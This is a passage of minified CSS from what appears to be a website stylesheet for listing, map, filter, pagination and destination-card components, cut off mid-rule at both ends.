#cacaca;color:#18c0d6;font-size:20px;font-weight:700;padding-bottom:10px;margin-left:20px}.ac__footer{padding-top:20px}.ac__item{align-items:center;border-radius:5px;color:#27292e;display:flex;padding:10px;text-decoration:none}.ac__item:hover{background-color:#fff}.ac__icon{height:24px;pointer-events:none;width:24px}.ac__details{flex-grow:1;pointer-events:none}.ac__title{font-size:.875rem;margin:0;pointer-events:none}.ac__section{font-size:.75rem;pointer-events:none}.yp{color:inherit;display:block;max-width:100%;-webkit-user-drag:none;user-drag:none;user-select:none}.yp:hover{color:#15a9bd;text-decoration:none}.yp--no-link{color:#666}.yp--no-link:hover{color:#666;text-decoration:none}.yp--sold:hover{color:inherit;text-decoration:none}.yp__visual{aspect-ratio:6/4;background-color:#ccc;margin-bottom:16px;position:relative}@media(min-width: 750px){.yp__visual{margin-bottom:16px}}.yp__media{position:absolute;user-select:none}.yp__media.glide{position:absolute}.yp__glide-arrows{align-items:center;background:linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0, rgba(0, 0, 0, 0) 15%, rgba(0, 0, 0, 0) 85%, rgba(0, 0, 0, 0.2) 100%);color:#fff;display:flex;height:100%;justify-content:space-between;position:absolute;top:0;width:100%}.yp__glide-arrow{align-items:center;display:flex;height:50px;justify-content:center;padding:0 5px 0 20px}.yp__glide-arrow--left{rotate:180deg}.yp__caro-slides{height:100%;list-style-type:none;margin:0;padding:0}.yp__caro-slides li{margin:0;padding:0}.yp__caro-img{height:100%;width:100%}.yp__caro-img--hidden{content-visibility:hidden;display:none;visibility:hidden}.yp__media--video-play{z-index:1}.yp__title{font-size:1.25rem;letter-spacing:-0.02em;margin:0;text-transform:uppercase}.yp__title--sold{margin:0 0 18px}.yp__sum{margin:-2px 0 20px}@media(min-width: 1200px){.yp__sum{margin:0 0 27px}}.yp__ms{display:inline-block;list-style-type:none;padding:0}.yp__msi{list-style-type:none;margin:0;padding:0}@media(min-width: 750px){.yp__msi{display:inline}.yp__msi::before{content:"|";display:inline-block;padding:0 8px}.yp__msi:first-child::before{content:none}}.yp__actions{display:grid;gap:10px;grid-template-columns:44px 44px 1fr}.yp__flags{align-items:flex-start;display:flex;flex-direction:column;gap:10px;left:0;padding-top:15px;position:absolute;top:0;z-index:1}.yp__flag{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);color:#fff;display:inline-block;font-size:.875rem;font-weight:700;padding:3px 9px}.yp__note{font-size:.875rem;line-height:1.375rem;margin:-5px 0 20px}@media(min-width: 1200px){.yp__note{margin:0 0 20px}}@media(min-width: 1200px){.no-res{grid-column:span 2}}.no-res__inner{margin:0 auto;padding:60px 0;text-align:center}@media(min-width: 1200px){.no-res__inner{max-width:876px}}.no-res__section{background:#f4f5f5;padding:40px 20px 30px}@media(min-width: 1200px){.no-res__section{margin:60px 0 0}}.no-res__title{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.2;margin:0 0 10px}.no-res__section-title{font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.36;margin:0 0 10px}.no-res__section-title emphasis{color:#18c0d6}@media(min-width: 1200px){.no-res__section-title{font-size:1.75rem;line-height:1.2;margin:0 0 20px}}.no-res__icon{color:#18c0d6;height:60px;width:60px}@media(min-width: 1200px){.no-res__icon{height:80px;width:80px}}.y-foot{font-size:.75rem;line-height:1.33;padding:0 20px 60px;text-align:center}@media(min-width: 1200px){.y-foot{padding:0 20px 80px}}.y-foot__i{display:block}.y-filt{display:flex;margin:0 auto;max-width:1400px;padding:0 20px 20px}@media(min-width: 750px){.y-filt{display:none}}.y-filt__close{position:absolute;right:20px;top:20px}.y-filt__close:focus{color:#15a9bd}.y-filt__close:hover{color:#15a9bd}.y-filt__half{padding-right:30px;width:50%}.y-filt__from-to{display:grid;gap:0 15px;grid-template-columns:1fr min-content 1fr}.y-filt__from-to-label{grid-column:span 3}.y-filt__from-to-mid{align-items:center;display:inline-flex;justify-content:center;margin-bottom:15px}.y-filt__btn{align-items:center;border:2px solid #18c0d6;border-radius:5px;color:#18c0d6;display:inline-flex;font-weight:700;gap:5px;justify-content:center;letter-spacing:-0.02em;padding:3px 14px;stroke:currentColor;width:100%}@media(min-width: 750px){.y-filt__btn{width:auto}}.y-filt__btn:hover{background-color:#18c0d6;color:#fff}.y-filt__p-cont{position:relative}.y-filt__p-cont input{padding-right:60px}.y-filt__p-mill{font-size:.875rem;position:absolute;right:10px;top:8px}.y-filt__met-ft{border:2px solid #18c0d6;border-radius:4px;color:#fff;display:inline-flex;padding:0;position:absolute;right:0;top:0}.y-filt__met,.y-filt__ft{background-color:rgba(0,0,0,0);color:#18c0d6;display:inline-block;font-size:.875rem;padding:5px 12px}.y-filt__met{background-color:#18c0d6;color:#fff}.y-filt__met-ft-cbx{background-color:rgba(0,0,0,0) !important;border:0 !important;position:absolute;right:0;top:0;width:0 !important}.y-filt__met-ft-cbx::before{content:none !important}.y-filt__met-ft-cbx:checked~.y-filt__met{background-color:rgba(0,0,0,0);color:#18c0d6}.y-filt__met-ft-cbx:checked~.y-filt__ft{background-color:#18c0d6;color:#fff}.y-filt__met-ft-cont{height:5px;margin-top:20px;position:relative}.y-filt__met-ft-cont+.y-filt__from-to .y-filt__from-to-label{padding-bottom:15px}.y-sort{margin:0 auto;max-width:1400px;padding:0 20px 6px}@media(min-width: 750px){.y-sort{display:flex;flex-direction:row-reverse;justify-content:center;margin-bottom:5px}}@media(min-width: 1200px){.y-sort{padding:0 40px 20px}}@media(min-width: 750px){.y-sort--sold{justify-content:flex-start}}.y-sort--left-align{justify-content:flex-end}.y-sort__sel{align-items:center;display:flex;flex-direction:column;gap:12px;margin-bottom:20px}@media(min-width: 750px){.y-sort__sel{flex-direction:row;gap:20px;justify-content:flex-end;margin-bottom:0}}@media(min-width: 1200px){.y-sort__sel{gap:35px}}.y-sort__count{color:#666}.y-sort__comp{align-items:center;display:flex;font-size:14px;gap:30px;justify-content:space-between;padding-bottom:5px}@media(min-width: 750px){.y-sort__comp{flex-grow:1;justify-content:flex-start;padding-bottom:0}}.y-sort__comp-but{align-items:center;display:inline-flex;gap:10px;justify-content:center;line-height:.9}.y-tab{border:0;border-collapse:collapse;width:100%}.y-tab__left{box-shadow:0 0 25px rgba(0,0,0,.15);min-width:158px;overflow:scroll;padding:10px 0 0 20px;scrollbar-width:none;width:158px}.y-tab__left::-webkit-scrollbar{display:none}@media(min-width: 750px){.y-tab__left{min-width:390px;padding:20px 0 0 20px;width:390px}}.y-tab__right{overflow:auto;padding:10px 20px 20px 0}@media(min-width: 750px){.y-tab__right{padding:20px 20px 20px 0}}.y-tab__right .y-tab__cell{border-bottom:1px solid #cacaca;padding:0 0 0 20px}.y-tab__sort{align-items:center;height:24px;margin:0;opacity:0;padding:0;transform:rotate(90deg);width:24px}.y-tab__sort svg{margin:0}.y-tab__sort--inner{align-items:center;display:flex;gap:10px;justify-content:flex-start}.y-tab__y-img{padding-right:10px}@media(max-width: 749px){.y-tab__y-img{display:none}}.y-tab__flex{align-items:center;display:inline-flex;gap:10px;width:calc(100% - 20px)}@media(max-width: 749px){.y-tab__flex .b-rnd{display:none}}.y-tab__y-link{flex-grow:1;font-weight:700;text-transform:uppercase;white-space:normal}.y-tab__cell{border-bottom:1px solid #666;font-size:.875rem;height:66px;line-height:1.25;max-height:66px;padding:0;text-align:left;vertical-align:middle;white-space:nowrap}.y-tab__sorting .y-tab__sort{opacity:1}.y-tab__sorting--asc .y-tab__sort{transform:rotate(-90deg)}.tab-loc{border-bottom:1px solid #e0e0e0;font-weight:700;letter-spacing:-0.02em;padding:25px 20px 15px;text-align:center}@media(min-width: 1200px){.tab-loc{padding:30px 20px 10px}}.tab-loc__title{font-family:var(--quador);font-size:1.5rem;margin-bottom:10px}@media(min-width: 750px){.tab-loc__title{font-size:2rem}}@media(min-width: 1200px){.tab-loc__pricing{font-size:1.25rem}}.d-p{height:100%;overflow:hidden;position:relative}.d-p__btns{bottom:0;display:flex;flex-direction:column;gap:10px;padding:20px;position:absolute;right:0}.d-p__pict{inset:0;overflow:hidden;position:absolute}.d-p__img{display:block;height:auto;margin:0 auto;max-width:calc(100vw - 40px);width:100%}@media(min-width: 1200px){.d-p__img{max-width:1400px}}.lm-pag{padding:10px 20px 20px;text-align:center}@media(min-width: 750px){.lm-pag{padding:15px 40px 25px}}.lm-pag__text{margin-bottom:24px}.lm-pag__prog{appearance:none;background-color:#e0e0e0;border:0;color:#18c0d6;display:block;height:2px;margin:0 auto 20px;width:207px}.lm-pag__prog::-webkit-progress-bar{background-color:#e0e0e0}.lm-pag__prog::-webkit-progress-value{background-image:linear-gradient(to right, #18c0d6, #18c0d6);background-size:100% 100%}.lm-pag__prog::-moz-progress-bar{background-color:#18c0d6}.lm-pag--hidden{display:none}.filter-form{background-color:#f4f5f5;height:100%;overflow:auto;padding:60px 20px 120px}.filter-form__close{position:absolute;right:20px;top:20px}.filter-form__close:focus{color:#15a9bd}.filter-form__close:hover{color:#15a9bd}.filter-form__footer{background-color:#fff;display:flex;gap:10px;inset:auto 0 0;padding:10px 20px;position:absolute}.filter-form__reset{color:#18c0d6;font-weight:700}.filter-form__reset:hover{color:#15a9bd}.filter-toggle{display:flex;margin:0 auto;max-width:1400px;padding:0 20px 20px}@media(min-width: 750px){.filter-toggle{justify-content:flex-end;padding:0 40px 20px}}.filter-toggle__btn{align-items:center;border:2px solid #18c0d6;border-radius:5px;color:#18c0d6;display:inline-flex;font-weight:700;gap:5px;justify-content:center;letter-spacing:-0.02em;padding:3px 14px;stroke:currentColor;width:100%}@media(min-width: 750px){.filter-toggle__btn{width:auto}}.filter-toggle__btn:hover{background-color:#18c0d6;color:#fff}.copy-text{background-color:#27292e;border-radius:5px;color:#fff;display:inline-block;padding:5px;position:relative}.pagination-info{margin:0 auto 12px;text-align:center}.pagination{display:flex;justify-content:center;margin-bottom:60px}@media(min-width: 1200px){.pagination{margin-bottom:120px}}.pagination__but{align-items:center;border:2px solid #18c0d6;border-radius:50%;display:inline-flex;fill:#18c0d6;font-weight:700;height:36px;justify-content:center;margin:0 2.5px;text-decoration:none;transition:.1s ease-in-out background-color,.1s ease-in-out fill,.1s ease-in-out color;width:36px}.pagination__but:hover{background-color:#18c0d6;color:#fff;fill:#fff;text-decoration:none}.pagination__but span{margin-top:-2px}.pagination-but--current{background:#18c0d6;color:#fff}.pagination-but--current:hover{background:#18c0d6;color:#fff}.pagination-but--disabled{opacity:.5}.pagination__but--arrow{background-color:#fff;margin:0 17.5px}.pagination__but--arrow:hover{background:#18c0d6;color:#fff}.pagination__svg{height:20px;width:20px}.pagination__svg--prev{transform:rotate(180deg)}.ph{margin:0 env(safe-area-inset-right, 0) 0 env(safe-area-inset-left, 0);padding:40px 20px 0;text-align:center}@media(min-width: 750px){.ph{padding:80px 40px 0}}.ph__title{font-family:var(--quador);font-size:1.625rem;letter-spacing:-0.02em;line-height:1.31;margin-bottom:40px}@media(max-width: 749px){.ph__title{margin-bottom:38px}}@media(min-width: 750px){.ph__title{font-size:2.5rem}}.ph__main{margin:0 auto;max-width:872px}@media(min-width: 750px){.ph__main{font-size:1.25rem;margin:0 auto}}.ph__main--slim{max-width:645px}.ph__main--wide .ph__summary{font-size:1rem;line-height:1.625rem}.ph__summary{margin-bottom:20px}@media(min-width: 750px){.ph__summary{letter-spacing:-0.02em}}.c-list{font-weight:700;margin:20px auto 40px;max-width:1176px;padding:0 20px}@media(min-width: 750px){.c-list{margin:40px auto 60px;padding:0 40px}}.c-list__wrap{border-top:1px solid #e0e0e0;padding:20px 0}@media(min-width: 750px){.c-list__wrap{display:flex}}.c-list__title{margin-right:20px}.c-list__list{align-items:center;display:flex;flex-wrap:wrap;margin:0;padding:0}.c-list__list-item{list-style-type:none;margin:0;padding:0}.c-list__list-item::after{color:#cacaca;content:"|";padding:0 10px}.c-list__list-item:first-child{padding-left:0}.c-list__list-item:last-child{padding-right:0}.c-list__list-item:last-child::after{content:""}.burgess-marker{background-image:url("/web/images/map/marker.png");background-size:cover;cursor:pointer;height:24px;transition:width .3s ease,height .3s ease,opacity .2s !important;width:22px}.burgess-marker.hover,.burgess-marker.active{height:28px;width:26px;z-index:10}.burgess-marker:hover{height:28px;width:26px;z-index:10}.mapboxgl-popup:focus-visible{outline:none}.mapboxgl-popup-content{outline:none;padding:0 !important;width:289px}.l-pop{font-family:var(--ff-mark);max-width:100%;padding:8px 8px 10px;position:relative;width:289px}.l-pop__link{height:100%;inset:0;outline:none;position:absolute;width:100%}.l-pop__row{align-items:center;display:flex;justify-content:space-between}.l-pop__row--mt{margin-top:2px}.l-pop__title{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:0}.l-pop__flag{height:17px;width:17px}.l-pop__phone{color:#000;font-size:.875rem;line-height:1.375rem;position:relative;z-index:9}.l-pop__greet{max-height:22px}.loc-pod{background:#f4f5f5;border-radius:5px;display:flex;padding:20px 10px 18px 20px;position:relative}.loc-pod__cont{flex-grow:1}.loc-pod__arrow{align-items:center;border-left:1px solid #e0e0e0;display:flex;margin:0 0 0 19px;padding:0 0 0 10px}.loc-pod__link{height:100%;inset:0;outline:none;position:absolute;width:100%}.loc-pod__row{align-items:center;display:flex;justify-content:space-between}.loc-pod__row--mt{margin-top:8px}.loc-pod__title{font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:0}.loc-pod__flag{height:21px;width:21px}.loc-pod__phone{color:#000;font-size:1rem;line-height:1.625rem;z-index:1}.loc-pod__greet{max-height:22px}.accordion__content{margin:20px 0}.accordion__item{border-bottom:2px solid #27292e;margin:0 0 10px;padding:0 0 10px}.accordion__item[open] .accordion__summary-svg{transform:rotate(-90deg)}.accordion__item[open] .accordion__content{animation:fade-in .5s ease-in-out}.accordion__summary{box-sizing:border-box;color:#27292e;cursor:pointer;display:flex;font-family:var(--quador);font-size:1rem;font-weight:700;line-height:1.25rem;list-style-type:none;margin:20px 0;padding:0 40px 0 0;position:relative}@media(min-width: 1200px){.accordion__summary{font-size:1.5rem;line-height:2rem}}.accordion__summary:focus{outline:none}.accordion__summary::-webkit-details-marker{display:none}.accordion__summary-svg{height:24px;position:absolute;right:0;top:0;transform:rotate(90deg);width:24px}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.accordion__summary-icon{margin:4px 20px 0 0}.tabs{align-items:flex-start;display:flex;gap:5px;justify-content:center;padding:80px 0 246px;position:relative}@media(max-width: 749px){.tabs__item{width:100%}}@media(min-width: 750px){.tabs__item{display:inline-block}}.tabs__header{align-items:center;border-bottom:3px solid #e0e0e0;border-radius:0;box-sizing:border-box;color:#a9a9ab;cursor:pointer;display:inline-flex;font-family:var(--quador);font-weight:700;gap:5px;height:100%;justify-content:center;list-style-type:none;padding:10px 50px}@media(max-width: 749px){.tabs__header{padding:10px;width:100%}}@media(min-width: 1200px){.tabs__header{font-size:1.5rem;gap:10px}}.tabs__header::-webkit-details-marker{display:none}.tabs__header:focus{outline:none}[open] .tabs__header{border-bottom-color:#18c0d6;color:#27292e}.tabs__content{align-items:center;background-color:#fff;flex-direction:column;justify-content:center;left:0;position:absolute;right:0}.btn-tabs{align-items:flex-start;display:flex;justify-content:center;padding:0 20px 246px;position:relative}@media(max-width: 749px){.btn-tabs__item{width:100%}}@media(min-width: 750px){.btn-tabs__item{display:inline-block}}.btn-tabs__header{align-items:center;border:2px solid #18c0d6;border-radius:5px 0 0 5px;box-sizing:border-box;color:#18c0d6;cursor:pointer;flex-shrink:0;font-size:.875rem;font-weight:700;height:100%;justify-content:center;letter-spacing:-0.02em;line-height:1.25rem;list-style-type:none;padding:7px 10px;text-align:center}@media(min-width: 1200px){.btn-tabs__header{font-size:1rem;padding:7px 20px 9px}}.btn-tabs__header::-webkit-details-marker{display:none}.btn-tabs__header:focus{outline:none}[open] .btn-tabs__header{background-color:#18c0d6;color:#fff}.btn-tabs__header--right{border-radius:0 5px 5px 0}.btn-tabs__content{align-items:center;background-color:#fff;box-sizing:border-box;flex-direction:column;justify-content:center;left:0;margin:20px 0 0;position:absolute;right:0}.s-pod{align-items:center;border:1px solid #cacaca;border-radius:5px;display:flex;flex-direction:column;justify-content:center;padding:18px 20px}@media(min-width: 750px){.s-pod{padding:16px 20px}}.s-pod__image{height:40px;width:40px}@media(min-width: 750px){.s-pod__image{height:48px;width:48px}}.s-pod__title{color:#27292e;font-size:1rem;font-weight:700;line-height:1.25rem;margin:10px 0 0;text-align:center}.read-more{color:#18c0d6;font-size:1rem;font-weight:700;line-height:1.25rem;margin:0 0 20px;padding:0}.y-comp-pod{background-color:#f4f5f5;bottom:0;box-shadow:0 0 10px rgba(0,0,0,.25);display:flex;flex-direction:column;font-weight:700;gap:6px;left:0;opacity:0;padding:14px 20px 10px;pointer-events:none;position:fixed;right:0;transition:opacity .3s ease-in-out;z-index:10}@media(min-width: 750px){.y-comp-pod{align-items:center;bottom:20px;flex-direction:row;gap:20px;left:20px;padding:10px 20px;right:auto}}.y-comp-pod--visible{opacity:1;pointer-events:all}.y-comp-pod__close{position:absolute;right:18px;top:15px}@media(min-width: 750px){.y-comp-pod__close{position:static}}.y-comp__parts{display:flex;gap:20px}@media(min-width: 750px){.y-comp__parts{padding-right:20px}}.y-comp-pod__num{align-items:center;background:#e0e0e0;border-radius:12px;display:inline-flex;font-size:.875rem;height:24px;justify-content:center;min-width:24px;padding:0 8px}@media(max-width: 749px){.y-comp-pod__btn{width:100%}}@media(min-width: 750px){.y-comp-pod__btn{font-size:14px;height:34px;padding:.5px 24px 1.5px}}.l-cv{border:3px solid #fff;color:#fff;margin:0 20px 50px;max-width:872px;text-align:center;padding:30px;width:calc(100% - 40px)}@media(min-width: 750px){.l-cv{max-width:550px;text-align:left}}@media(min-width: 1200px){.l-cv{align-items:center;display:flex;gap:160px;max-width:872px;padding:26px 40px 28px}}.l-cv .btn{margin:0}.l-cv__t{margin-bottom:10px}@media(min-width: 1200px){.l-cv__i{margin-bottom:0}}.dest-pod{color:#27292e;position:relative}.dest-pod:hover,.dest-pod:focus{text-decoration:none}.dest-pod__link{font-weight:700;inset:0;position:absolute}.dest-pod__overlay{background:linear-gradient(180deg, rgba(0, 0, 0, 0.1) 43.23%, rgba(0, 0, 0, 0.55) 74.02%);height:100%;inset:0;position:absolute;width:100%}.dest-pod__title{font-size:1rem;font-weight:700;line-height:1.25rem;margin:0 0 5px}.dest-pod__region,.dest-pod__location{font-family:var(--ff-mark);font-size:.75rem;line-height:1rem}.dest-pod__location{margin:10px 0}.dest__locs-list-item{height:160px}.dest__locs-list-item:hover .dest-pod__image{transform:scale(1.1)}.dest__locs-list-item .dest-pod{border-radius:5px;display:flex;flex-direction:column;height:100%;justify-content:flex-end;overflow:hidden;padding:20px}.dest__locs-list-item .dest-pod__image{height:100%;inset:0;object-fit:cover;position:absolute;transition:transform .3s ease-in-out;width:100%}.dest__locs-list-item .dest-pod__title,.dest__locs-list-item .dest-pod__region{color:#fff;position:relative}.dest__map-item a:hover{color:#18c0d6}.dest__map-item .dest-pod__link:focus-visible{outline:none}.dest__map-item:focus-visible{outline:none}.dest__map-item .dest-pod__image{height:127px}.dest__map-item .dest-pod{line-height:0}.dest__map-item .dest-pod__overlay{display:none}.dest__map-item .dest-pod__title{font-family:var(--ff-mark);font-size:.875rem;letter-spacing:-0.02em;line-height:1.25rem;margin:0;padding:10px 10px 0}.dest__map-item .dest-pod__region{font-family:var(--ff-mark);padding:0 10px 10px}.dest__map-item .dest-pod__location{font-family:var(--ff-mark);margin:0;padding:0 10px 10px}.dest__map-item .dest-pod__description,.dest__map-item .dest-pod__link,.dest__map-item .dest-pod__location-pin{display:none}@media(max-width: 749px){.dest__aoi-list-item{border:1px solid #e0e0e0;flex-shrink:0;width:218px}}@media(min-width: 750px){.dest__aoi-list-item{margin-top:-1px}.dest__aoi-list-item:hover{background:#f4f5f5;cursor:pointer}.dest__aoi-list-item:hover::after{border-bottom:1px solid rgba(0,0,0,0)}.dest__aoi-list-item::after{border-bottom:1px solid #e0e0e0;content:"";display:block;margin:0 30px}.dest__aoi-list-item:last-of-type{border-bottom:1px solid rgba(0,0,0,0)}}.dest__aoi-list-item.active{background:#f4f5f5}.dest__aoi-list-item.active::after{border-bottom:1px solid rgba(0,0,0,0)}.dest__aoi-list-item .dest-pod__title{font-size:1.25rem;line-height:1.5rem;margin:0 0 10px}.dest__aoi-list-item .dest-pod{padding:20px}@media(min-width: 750px){.dest__aoi-list-item .dest-pod{display:flex;gap:22px}}@media(min-width: 1200px){.dest__aoi-list-item .dest-pod{padding:30px}}.dest__aoi-list-item .dest-pod__image{border-radius:4px;height:99px;margin:0 0 10px;width:99px}@media(min-width: 750px){.dest__aoi-list-item .dest-pod__image{height:150px;margin:0;width:150px}}.dest__aoi-list-item .dest-pod__location{align-items:center;display:flex;font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem}.dest__aoi-list-item .dest-pod__region{font-family:var(--ff-mark);padding:0 10px 10px}.dest__aoi-list-item .dest-pod__location-pin{height:23px;margin:0 10px 0 0;width:17px}.dest__aoi-list-item .dest-pod__description{font-size:.875rem;line-height:1.375rem;margin:0 0 7px}.sl-cont{align-items:flex-start;bottom:0;display:flex;flex-direction:column;gap:10px;justify-content:flex-start;left:0;padding:0 20px 20px;position:fixed;right:0}.sl-cont__item{align-items:center;animation:.3s fade-in ease-in-out;animation-fill-mode:forwards;animation-iteration-count:1;background-color:#fff;border-radius:5px;box-shadow:0 0 10px 0 rgba(0,0,0,.25);display:flex;font-size:.875rem;font-weight:700;gap:10px;justify-content:center;padding:10px 15px 10px 10px}.sl-cont__item--hide{animation:.3s fade-out ease-in-out;animation-fill-mode:forwards;animation-iteration-count:1}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}.a-link{align-items:center;color:#18c0d6;display:flex;font-size:.875rem;font-weight:700;gap:5px;letter-spacing:-0.02em}.a-link__text{display:inline-block;margin-top:-2px}.a-link__icon{height:24px;width:24px}.a-link--inherit{color:inherit}.a-link--theme{color:var(--theme-color)}.inline-sel{display:inline-flex;font-size:.875rem;font-weight:400;gap:.5ch;padding:0}.inline-sel__sel{background-position:right -28px center;border:0;cursor:pointer;font-size:inherit;margin:0;padding:0 28px 0 0}select{appearance:none;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" version="1.1"  fill="none" viewBox="0 0 16 9"><path fill="rgb(39, 41, 46)" fill-rule="evenodd" d="M7.53 6.47 14 0l1.06 1.06-7.53 7.531L0 1.061 1.06 0l6.47 6.47Z" clip-rule="evenodd"/></svg>');background-origin:content-box;background-position:right -22px center;background-repeat:no-repeat;background-size:16px 9px;color:inherit;padding-right:28px}.multi-select{display:block;position:relative}.multi-select__readonly-input{appearance:none;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" version="1.1"  fill="none" viewBox="0 0 16 9"><path fill="rgb(39, 41, 46)" fill-rule="evenodd" d="M7.53 6.47 14 0l1.06 1.06-7.53 7.531L0 1.061 1.06 0l6.47 6.47Z" clip-rule="evenodd"/></svg>');background-origin:content-box;background-position:right -22px center;background-repeat:no-repeat;background-size:16px 9px;color:inherit;cursor:pointer;padding-right:28px}.multi-select__select-options{background-color:#f9f9f9;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);padding:20px 15px;position:absolute;visibility:hidden;width:100%;z-index:1}.multi-select__options-list{background:linear-gradient(#f9f9f9 30%, rgba(255, 255, 255, 0)),linear-gradient(rgba(255, 255, 255, 0), #f9f9f9 70%) 0 100%,radial-gradient(farthest-side at 50% 0, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0)),radial-gradient(farthest-side at 50% 100%, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0)) 0 100%;background-attachment:local,local,scroll,scroll;background-color:#f9f9f9;background-repeat:no-repeat;background-size:100% 40px,100% 40px,100% 14px,100% 14px;list-style-type:none;margin:0;max-height:200px;overflow-y:auto;padding:0;position:relative}.multi-select__options-list>li{padding:0}.multi-select__options-list li{margin:0}.multi-select__options-list::-webkit-scrollbar{display:none}.multi-select__option{align-items:center;cursor:pointer;display:flex;font-weight:400;padding:8px 0}.multi-select__option input{margin-top:-8px}.multi-select__option.hidden{display:none}.multi-select__nested-options-list{display:none;list-style-type:none;margin:0;padding:0}.multi-select__options-list--nested-open>.multi-select__nested-options-list{display:block}.multi-select__options-list--nested-open>.multi-select__options-list-parent .multi-select__options-list-icon{transform:rotate(-90deg)}.multi-select__options-list-icon{cursor:pointer;position:absolute;right:0;top:7px;transform:rotate(90deg)}.multi-select__options-list-parent{position:relative}.multi-select--visible{margin:0 0 20px}.multi-select--visible .multi-select__select-options{background-color:rgba(0,0,0,0);box-shadow:none;padding:0;position:relative;width:auto;z-index:0}.multi-select--visible .multi-select__options-list{max-height:initial}.multi-select--visible .multi-select__options-list{background:rgba(0,0,0,0)}.multi-select--visible .multi-select__search-input,.multi-select--visible .multi-select__readonly-input{display:none}.offcanvas--open .multi-select--visible .multi-select__select-options{visibility:visible}.img-btn{align-items:center;background-color:rgba(0,0,0,.25);border-radius:17px;color:#fff;display:inline-flex;gap:10px;height:34px;justify-content:center;min-width:34px}@media(min-width: 750px){.img-btn{border-radius:22px;height:44px;min-width:44px}}@media(max-width: 749px){.img-btn-text{display:none}}.content-pod{aspect-ratio:187/237;background:#27292e;border:0;color:var(--text-colour);--text-colour: #fff;display:block;overflow:hidden;position:relative}@supports not (aspect-ratio: auto){.content-pod{height:237px}}@media(min-width: 750px){.content-pod{aspect-ratio:1/1}@supports not (aspect-ratio: auto){.content-pod{height:25vw}}}.content-pod .content-pod__img{transition:.2s ease-in-out transform}.content-pod:hover{color:var(--text-colour)}.content-pod:hover .content-pod__img{transform:scale(1.05)}.content-pod.content-pod--bt{--text-colour: #27292e}.content-pod.content-pod--bt:hover{background-color:rgba(0,0,0,.5)}.content-pod--double{aspect-ratio:375/237}@media(min-width: 750px){.content-pod--double{aspect-ratio:2/1}@supports not (aspect-ratio: auto){.content-pod--double{height:50vw}}}@media(min-width: 750px){.content-pod--double .content-pod__description{display:block}}.content-pod--fw{aspect-ratio:125/153}@supports not (aspect-ratio: auto){.content-pod--fw{height:459px}}@media(min-width: 750px){.content-pod--fw{aspect-ratio:2/1}@supports not (aspect-ratio: auto){.content-pod--fw{height:50vw}}}@media(min-width: 1200px){.content-pod--fw{aspect-ratio:5/2;height:auto;max-height:46.875vw}.content-pod--fw .content-pod__cont{justify-content:center;padding-left:calc(50% + 40px)}.content-pod--fw .content-pod__cont--grad{background:linear-gradient(90deg, rgba(0, 0, 0, 0.1) 43%, rgba(0, 0, 0, 0.55) 74%)}.content-pod--fw .content-pod__cont-inner{margin-right:auto;width:530px}}.content-pod--fw .content-pod__info{margin-bottom:15px}.content-pod--fw .content-pod__title{font-size:1.5rem;line-height:2rem;margin:15px 0 30px}@media(min-width: 1200px){.content-pod--fw .content-pod__title{font-size:2rem;line-height:2.5rem}}@media(min-width: 1200px){.content-pod--fw .carousel-content-glide{align-items:end;justify-content:center;margin:auto;max-width:1420px}}@media(min-width: 750px){.content-pod--fw .content-pod__description{display:block}}.content-pod__cont{align-content:flex-start;display:flex;flex-direction:column;inset:0;justify-content:flex-end;padding:0 5.333vw calc(5.333vw - 7px);position:absolute}@media(min-width: 1200px){.content-pod__cont{padding:2vw 2.4vw}}.content-pod__cont--grad{background:rgba(0,0,0,.4)}@media(min-width: 750px){.content-pod__cont--grad{background:linear-gradient(180deg, rgba(0, 0, 0, 0.1) 43.23%, rgba(0, 0, 0, 0.55) 74.02%)}}.content-pod--grad{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%)}.content-pod--grad .content-pod__cont{transition:.2s ease-in-out background-color}.content-pod--grad:hover .content-pod__cont{background-color:rgba(255,255,255,.1)}.content-pod__title{font-family:var(--quador);font-size:4.301vw;font-weight:600;letter-spacing:-0.02em;line-height:1.25;margin-bottom:1.2em}@media(min-width: 1200px){.content-pod__title{font-size:1.482vw}}.content-pod__info{display:flex;font-size:.875rem;gap:15px;margin-bottom:9px}@media(max-width: 749px){.content-pod__info-no-mob{display:none}}.content-pod__description{display:none;font-size:.875rem;margin-bottom:20px}.cc{color:inherit;display:flex;flex-direction:column;-webkit-user-drag:none;user-drag:none;user-select:none;width:100%}.cc:hover{text-decoration:none}.cc__img{display:block;height:100%;margin-bottom:10px;object-fit:cover;object-position:center;width:100%}.cc__pic{display:flex;height:223px}@media(min-width: 1200px){.cc__pic{height:285px}}.cc__title{font-size:1.375rem;letter-spacing:-0.02em;line-height:1.36;margin:20px 0}@media(min-width: 1200px){.cc__title{font-size:1.75rem}}.cc__sum{flex-grow:1;font-size:.875rem;margin-bottom:15px;padding-top:7px;white-space:pre-line}.cc__cat{display:block;font-size:.75rem;margin-bottom:0;padding-top:7px;text-transform:uppercase}@media(min-width: 1200px){.cc__cat{font-size:.875rem}}.cc__cat+.cc__title{margin-top:0}.hwcc{color:#fff;height:100%;position:relative}.hwcc__img{height:100%;inset:0;position:absolute;width:100%}.hwcc__main{align-items:center;background:rgba(0,0,0,.4);display:flex;flex-direction:column;height:100%;justify-content:center;padding:50px 20px;position:relative;text-align:center;width:100%}@media(min-width: 1200px){.hwcc__main{padding:110px 80px 108px}}.hwcc--gradient .hwcc__main{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.hwcc__title{font-size:.875rem;font-weight:400;line-height:1.57;margin:10px 0 -5px;text-transform:uppercase}@media(min-width: 1200px){.hwcc__title{font-size:1rem;margin:10px 0 